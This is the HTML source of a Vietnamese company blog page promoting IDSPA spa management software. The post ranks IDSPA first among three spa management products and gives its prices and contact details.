/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
			<div data-elementor-type="header" data-elementor-id="10470" class="elementor elementor-10470 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-51ea3815 elementor-section-height-min-height elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-items-middle" data-id="51ea3815" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7834f249" data-id="7834f249" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4068776d elementor-widget elementor-widget-image" data-id="4068776d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://idspa.vn">
							<img width="784" height="289" src="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8.png" class="attachment-full size-full" alt="logo idspa" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8.png 784w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-300x111.png 300w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-768x283.png 768w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-720x265.png 720w" sizes="(max-width: 784px) 100vw, 784px" />								</a>
											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ebf9a3" data-id="7ebf9a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-30cf82c9 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--indicator-chevron elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="30cf82c9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out"><ul id="menu-1-30cf82c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11787"><a href="https://idspa.vn/" class="elementor-item">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11455"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/" class="elementor-item">Tính năng</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/quan-ly-dat-lich-hen/" class="elementor-sub-item">Booking đặt hẹn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12049"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-khach-hang/" class="elementor-sub-item">Quản lý Khách hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-ban-hang/" class="elementor-sub-item">Quản lý bán hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12053"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-lieu-trinh/" class="elementor-sub-item">Quản lý Liệu trình</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12059"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-nhan-su/" class="elementor-sub-item">Quản lý Nhân sự</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12065"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-danh-gia/" class="elementor-sub-item">Quản lý Đánh giá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12070"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-tich-diem-qua-tang/" class="elementor-sub-item">Tích điểm – Quà tặng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-marketing/" class="elementor-sub-item">Quản lý Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12084"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-thong-ke-bao-cao/" class="elementor-sub-item">Thống Kê Báo Cáo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12087"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-chi-nhanh/" class="elementor-sub-item">Quản Lý Chi Nhánh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13056"><a href="https://idspa.vn/idspa-crm/" class="elementor-item">Sản phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://idspa.vn/idspa-crm/" class="elementor-sub-item">IDspa CRM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11514"><a href="https://idspa.vn/app-thuong-hieu/" class="elementor-sub-item">IDspa App thương hiệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11720"><a href="https://idspa.vn/giai-phap/" class="elementor-item">Giải pháp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11721"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-spa/" class="elementor-sub-item">Phần mềm quản lý Spa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-tham-my-vien/" class="elementor-sub-item">Phần mềm quản lý Thẩm Mỹ Viện</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11723"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-salon/" class="elementor-sub-item">Phần mềm quản lý Salon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11722"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-phong-kham/" class="elementor-sub-item">Phần mềm quản lý Phòng khám</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12622"><a href="https://idspa.vn/bang-gia-phan-mem-quan-ly-idspa/" class="elementor-item">Bảng giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://idspa.vn/khach-hang-phan-mem-quan-ly-spa/" class="elementor-item">Khách hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2014"><a href="https://idspa.vn/tin-tuc/" class="elementor-item">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6243"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-item">Về IDSPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13268"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-sub-item">Giới thiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11725"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Liên hệ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11726"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Tuyển dụng</a></li>
</ul>
</li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-30cf82c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11787"><a href="https://idspa.vn/" class="elementor-item">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11455"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/" class="elementor-item">Tính năng</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/quan-ly-dat-lich-hen/" class="elementor-sub-item">Booking đặt hẹn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12049"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-khach-hang/" class="elementor-sub-item">Quản lý Khách hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-ban-hang/" class="elementor-sub-item">Quản lý bán hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12053"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-lieu-trinh/" class="elementor-sub-item">Quản lý Liệu trình</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12059"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-nhan-su/" class="elementor-sub-item">Quản lý Nhân sự</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12065"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-danh-gia/" class="elementor-sub-item">Quản lý Đánh giá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12070"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-tich-diem-qua-tang/" class="elementor-sub-item">Tích điểm – Quà tặng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-marketing/" class="elementor-sub-item">Quản lý Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12084"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-thong-ke-bao-cao/" class="elementor-sub-item">Thống Kê Báo Cáo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12087"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-chi-nhanh/" class="elementor-sub-item">Quản Lý Chi Nhánh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13056"><a href="https://idspa.vn/idspa-crm/" class="elementor-item">Sản phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://idspa.vn/idspa-crm/" class="elementor-sub-item">IDspa CRM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11514"><a href="https://idspa.vn/app-thuong-hieu/" class="elementor-sub-item">IDspa App thương hiệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11720"><a href="https://idspa.vn/giai-phap/" class="elementor-item">Giải pháp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11721"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-spa/" class="elementor-sub-item">Phần mềm quản lý Spa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-tham-my-vien/" class="elementor-sub-item">Phần mềm quản lý Thẩm Mỹ Viện</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11723"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-salon/" class="elementor-sub-item">Phần mềm quản lý Salon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11722"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-phong-kham/" class="elementor-sub-item">Phần mềm quản lý Phòng khám</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12622"><a href="https://idspa.vn/bang-gia-phan-mem-quan-ly-idspa/" class="elementor-item">Bảng giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://idspa.vn/khach-hang-phan-mem-quan-ly-spa/" class="elementor-item">Khách hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2014"><a href="https://idspa.vn/tin-tuc/" class="elementor-item">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6243"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-item">Về IDSPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13268"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-sub-item">Giới thiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11725"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Liên hệ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11726"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Tuyển dụng</a></li>
</ul>
</li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4fbf3610 elementor-hidden-tablet elementor-hidden-mobile" data-id="4fbf3610" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d768165 elementor-align-center elementor-button-success cls-DKdungthu elementor-widget elementor-widget-button" data-id="d768165" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Dùng Thử</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	<div id="content" class="site-content">
	        
            <div class="page-header flex-middle " >
                <div class="container">
                    <div class="inner ">
                                                    <h1 class="page-title"></h1>
                                            </div>
                </div>
            </div>
        	<div class="entry-content">
		<div class="container">
			<div class="row">
				<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 col-xs-12">
					<main id="main" class="site-main">
						
					

<article id="post-3316" class="blog-post post-box blog_post_details post-3316 post type-post status-publish format-standard has-post-thumbnail hentry category-idspa-phan-mem-quan-ly-spa tag-phan-mem-cham-soc-khach-hang-spa">
    
            <div class="entry-media post_details_single">
                <div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/" rel="category tag">IDSPA - Phần mềm</a></span></div>                <img width="1708" height="1708" src="https://idspa.vn/wp-content/uploads/2019/11/shutterstock_705503608_huge-Copy-scaled-e1680229927464.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Phần mềm spa dành chuyên biệt cho spa" decoding="async" srcset="https://idspa.vn/wp-content/uploads/2019/11/shutterstock_705503608_huge-Copy-scaled-e1680229927464.jpg 1708w, https://idspa.vn/wp-content/uploads/2019/11/shutterstock_705503608_huge-Copy-scaled-e1680229927464-300x300.jpg 300w, https://idspa.vn/wp-content/uploads/2019/11/shutterstock_705503608_huge-Copy-scaled-e1680229927464-1024x1024.jpg 1024w, https://idspa.vn/wp-content/uploads/2019/11/shutterstock_705503608_huge-Copy-scaled-e1680229927464-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2019/11/shutterstock_705503608_huge-Copy-scaled-e1680229927464-768x768.jpg 768w, https://idspa.vn/wp-content/uploads/2019/11/shutterstock_705503608_huge-Copy-scaled-e1680229927464-1536x1536.jpg 1536w, https://idspa.vn/wp-content/uploads/2019/11/shutterstock_705503608_huge-Copy-scaled-e1680229927464-720x720.jpg 720w" sizes="(max-width: 1708px) 100vw, 1708px" />            </div>

            <div class="inner-post">
        <header class="entry-header">

                        <div class="entry-meta">
                <span class="posted-on"><a href="https://idspa.vn/top-3-phan-mem-quan-ly-spa-chuyen-nghiep-nhat/" rel="bookmark"><time class="entry-date published" datetime="2020-06-30T01:39:22+07:00"></time></a></span>            </div><!-- .entry-meta -->
            
            <h3 class="entry-title">Tìm hiểu top 3 phần mềm quản lý spa chuyên nghiệp</h3>
        </header><!-- .entry-header -->

        <div class="entry-summary">

            
<p><em><i>Sử </i>dụng phần mềm quản lý spa đang là xu hướng nổi bật trong quá trình quản lý spa hiện nay. Cùng <a class="rank-math-link rank-math-link" href="https://idspa.vn/">IDSPA</a> tìm hiểu top 3 phần mềm quản lý spa chuyên nghiệp nhất nhé!</em></p>



<h2>I/ Ưu điểm của phần mềm quản lý spa</h2>



<h3>1. Quản lý thông tin khách hàng dễ dàng</h3>



<p>Sử dụng phần mềm quản lý spa chuyên nghiệp giúp bạn dễ dàng lưu trữ thông tin khách hàng như ngày sinh, họ và tên, lịch sử sử dụng dịch vụ,&#8230; Điều này giúp bạn phân loại khách hàng và xác định khách hàng tiềm năng tốt hơn. Từ đó, bạn sẽ có kế hoạch tiếp cận và chăm sóc, tư vấn chu đáo cho từng khách hàng mỗi khi họ ghé thăm tiệm spa của bạn.</p>



<h3>2. Quản lý nhân sự </h3>



<p>Nhân viên là người trực tiếp thực hiện dịch vụ và là nhân tố quyết định giữ chân khách ở lại. Vì vậy, việc quản lý nhân sự là điều vô cùng cần thiết, giúp quản lý nắm được tình hình làm việc của các nhân viên. Sử dụng phần mềm quản lý spa chuyên nghiệp giúp bạn dễ dàng kiểm soát được toàn bộ hoạt động của nhân viên: chấm công, lịch sử giao dịch với khách hàng,&#8230; Điều này giúp bạn đánh giá đúng thực trạng nhân viên và có kế hoạch điều chỉnh nguồn nhân lực, nhằm đảm bảo đem lại trải nghiệm tốt nhất cho khách hàng.</p>



<h3>3. Hỗ trợ báo cáo, thống kê kinh doanh</h3>



<p>Một trong những điểm yếu lớn nhất của phương thức quản lý spa truyền thống là bạn phải lập báo cáo, thống kê kinh doanh một cách thủ công. Điều này khiến bạn gặp khó khăn trong việc theo dõi, so sánh số liệu kinh doanh của từng quý, từng tháng. Hơn nữa, dữ liệu có nguy cơ cao bị đánh cắp, ảnh hưởng không nhỏ tới quá trình kinh doanh. Ngược lại, phần mềm quản lý spa chuyên nghiệp giúp giải quyết hầu hết các vấn đề trên, đưa ra số liệu chính xác và nhanh chóng.</p>



<h2>II/ Top 3 phần mềm quản lý spa chuyên nghiệp nhất</h2>



<h3>1. <a href="https://idspa.vn/" class="rank-math-link">IDSPA</a> &#8211; phần mềm quản lý spa tốt nhất hiện nay</h3>



<p>Ra đời vào tháng 4 năm 2019, với mong muốn nâng cao chất lượng hệ thống quản lý spa &#8211; thẩm mỹ viện, nhằm đem đến trải nghiệm tốt nhất cho khách hàng, <a href="https://idspa.vn/" class="rank-math-link">IDSPA</a> tự hào là một trong những phần mềm quản lý spa tốt nhất hiện nay. </p>



<p>Đến với IDSPA, bạn sẽ được trải nghiệm các tính năng nổi bật như:</p>



<ul><li><strong>Quản lý hệ thống chặt chẽ:</strong> IDSPA giúp bạn dễ dàng quản lý nhân sự, dữ liệu bán hàng, thông tin khách hàng và hỗ trợ đặt lịch hẹn thông minh với khách. Toàn bộ dữ liệu tiệm spa của bạn sẽ được tích hợp và quản lý dễ dàng chỉ với một phần mềm. Điều này giúp bạn theo dõi sát sao hệ thống và đưa ra kế hoạch điều chỉnh hợp lý.</li><li><strong>Báo cáo kinh doanh chi tiết: </strong>IDSPA khắc phục hoàn toàn nhược điểm của phương thức quản lý spa truyền thống, tự động lập báo cáo kinh doanh hằng tháng, hằng quý. Từ đó, bạn sẽ nắm được tình hình kinh doanh công ty, đồng thời tránh được nguy cơ mất dữ liệu.</li><li><strong>Hỗ</strong> <strong>trợ chăm sóc khách hàng: </strong>IDSPA sử dụng phân loại khách hàng qua những thông tin như ngày sinh, lịch sử sử dụng dịch vụ,&#8230; Hơn nữa, phần mềm còn có tính năng tích điểm, thông báo khuyến mãi,&#8230; đến khách hàng, từ đó hỗ trợ gắn kết với khách tốt hơn.</li><li><strong>Có thể sử dụng IDSPA online mà không cần download: </strong>Đây là tính năng vô cùng nổi bật và khác biệt của IDSPA so với các phần mềm quản lý spa chuyên nghiệp khác. Chỉ cần có tài khoản và link là bạn có thể theo dõi hệ thống của mình ở bất kỳ đâu. Điều này giúp việc quản lý hệ thống dễ dàng, nhanh gọn và hiệu quả.</li></ul>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="403" src="https://idspa.vn/wp-content/uploads/2020/06/hinh-idsapa-tong-1024x403.jpg" alt="Phần mềm quản lý IDSPA dành cho Spa, Clinic, TMV &amp; Salon - Home ..." class="wp-image-3197" srcset="https://idspa.vn/wp-content/uploads/2020/06/hinh-idsapa-tong-1024x403.jpg 1024w, https://idspa.vn/wp-content/uploads/2020/06/hinh-idsapa-tong-300x118.jpg 300w, https://idspa.vn/wp-content/uploads/2020/06/hinh-idsapa-tong-768x302.jpg 768w, https://idspa.vn/wp-content/uploads/2020/06/hinh-idsapa-tong-1536x604.jpg 1536w, https://idspa.vn/wp-content/uploads/2020/06/hinh-idsapa-tong-720x283.jpg 720w, https://idspa.vn/wp-content/uploads/2020/06/hinh-idsapa-tong.jpg 1894w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption><em>IDSPA &#8211; phần mềm quản lý spa chuyên nghiệp nhất </em><br></figcaption></figure>



<p>Hiện nay, IDSPA cho phép người dùng dùng thử miễn phí 7 ngày. Bạn chỉ cần cung cấp họ tên, email, số điện thoại và tên spa/salon/thẩm mỹ viện của bạn để được trải nghiệm bản miễn phí của IDSPA. Ngoài ra, IDSPA cung cấp 3 gói dịch vụ: Gói Basic (349.000đ/ tháng), Gói Semi-Pro (599.000đ/ tháng), gói Pro (749.000đ/ tháng). Mỗi gói dịch vụ đều cung cấp cho bạn những tính năng cần thiết giúp bạn quản lý hệ thống của mình một cách hiệu quả. Bạn có thể tham khảo bảng giá dịch vụ tại đây. </p>



<p>Thông tin liên hệ:</p>



<ul><li>Website: <a href="https://idspa.vn/">https://idspa.vn/</a></li><li>Sử dụng miễn phí tại: <a rel="noreferrer noopener" target="_blank" href="https://bit.ly/33u8EeO?fbclid=IwAR2kb2XdkzOoQieLVgFi2HH5JZ_HP3SlZnjyEYC4_9xen4nOLrGNXzaIApw">https://bit.ly/33u8EeO</a></li><li>Email: support@idspa.vn</li><li>Hotline: 098 164 9771</li><li>Địa chỉ: 98/6 Trần Bá Giao, Phường 5, Quận Gò Vấp, TP Hồ Chí Minh.</li></ul>



<h3>2. Phần mềm quản lý spa TimeSPA</h3>



<p>TimeSPA giúp người quản lý vẫn nắm bắt được tình hình hoạt động của spa, ngay cả khi không có mặt tại spa. Hơn nữa, TimeSPA cũng cung cấp một loạt tính năng hỗ trợ như:</p>



<ul><li>Nhắc khách hàng lịch hẹn qua tin nhắn, giúp hạn chế tối đa việc khách hàng quên lịch hẹn.</li><li>Lưu lại lịch sử giao dịch và thông tin khách hàng, hỗ trợ phân loại và chăm sóc khách hàng chu đáo.</li><li>Quản lý nhân sự: giao dịch với khách hàng, chấm công nhân viên,&#8230;</li><li>Thống kê kinh doanh, số lượng hàng hoá chính xác, nhanh chóng.</li></ul>



<h3>3. Phần mềm quản lý spa MYSPA</h3>



<p>Được phát triển dựa theo mô hình của Singapore, MYSPA cung cấp các tính năng vượt trội trong khâu quản lý spa, thẩm mỹ viện như:</p>



<ul><li>Quản lý hệ thống nhân viên sát sao, chặt chẽ.</li><li>Tích hợp tính năng nhắc lịch hẹn cho khách.</li><li>Lưu lại lịch sử sử dụng dịch vụ của khách hàng.</li><li>Báo cáo tài chính hiệu quả, nhanh chóng.</li></ul>



<p>Trong thời đại công nghệ số, phần mềm quản lý spa đóng vai trò quan trọng, giúp đơn giản hoá khâu quản lý spa, thẩm mỹ viện, salon. Hy vọng với bài viết vừa rồi, bạn đã &#8220;bỏ túi&#8221; được top 3 phần mềm quản lý spa chuyên nghiệp nhất hiện nay.</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img src="https://idspa.vn/wp-content/uploads/2020/10/trang-huynh-idspa-phan-mem-quan-ly-spa.jpg" width="100"  height="100" alt="Trang Huỳnh idspa Phần mềm quản lý spa" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://idspa.vn/author/huynh-trang-idspa-phan-mem-quan-ly-spa/" class="vcard author" rel="author" itemprop="url"><span class="fn" itemprop="name">Huỳnh Trang</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Tôi là Trang Huỳnh, hiện đang là CEO &amp; Co-Founder của IDSPA &#8211; Phần mềm quản lý Spa. Tôi và nhân sự IDSPA đã dành thời gian dài nghiên cứu, tìm hiểu về quy trình quản lý của Spa, TMV, Clinic,.. để đưa ra giải pháp phù hợp. Với kinh nghiệm và hiện đang đồng hành cùng các chuỗi chi nhánh, chuỗi nhượng quyền và các chủ spa lớn, nhỏ trong quản lý, Tôi hy vọng những kiến thức chia sẻ có thể giúp mọi người đạt thành công trong quản lý hiệu quả.</p>
</div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a target="_blank" href="https://www.facebook.com/huynhtrang.idspa" aria-label="Facebook" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-facebook" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512"><path fill="currentColor" d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path></svg></span></a><a target="_blank" href="https://www.pinterest.com/huynhtrangidspa/" aria-label="Pinterest" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-pinterest" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></span></a><a target="_blank" href="https://www.youtube.com/channel/UCR9RXyqebSPPVcgP5z4pKJw?view_as=subscriber" aria-label="Youtube" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 